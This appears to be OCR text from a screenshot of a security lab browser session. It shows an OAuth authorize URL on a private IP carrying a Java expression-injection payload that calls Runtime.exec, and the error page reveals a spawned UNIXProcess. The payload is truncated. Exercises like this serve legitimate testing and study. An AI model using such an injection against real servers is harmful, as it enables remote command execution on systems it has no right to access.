 192.168.2.254:8080/oauth/au
192.168.2.254:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().ex
火狐官方站点 常用网址 G21-CentOS7和Kali... CCSDN - CSDN自助... 网络安全常用字典合... KT ASCII艺术字在线生成 ...
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@7337c574]"